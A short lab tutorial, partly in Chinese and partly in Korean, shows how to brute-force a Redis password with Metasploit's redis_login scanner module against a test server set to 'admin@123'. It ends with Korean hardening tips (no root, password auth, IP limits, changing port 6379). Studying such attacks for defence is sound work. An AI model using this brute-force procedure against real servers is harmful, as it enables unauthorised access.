

当redis服务开放且设置了密码时,可以尝试使用工具爆破。

首先给redis设置密码,修改redis.conf,增加密码

requirepass admin@123

使用redis-cli连接,使用-a参数指定密码操作。



使用msf的auxiliary/scanner/redis/redis_login模块

设置爆破的目标地址,和字典文件,不建议使用默认字典文件。



成功爆破出密码为admin@123

1. Redis 서비스를 시작하기 위해 루트 권한을 사용하는 것이 금지됩니다.

2. Redis 액세스에 대한 비밀번호 인증을 활성화합니다.

3. IP 액세스 제한을 추가하고 기본 6379 포트를 변경하세요

위 내용은 Redis 취약점 악용 사례 분석의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!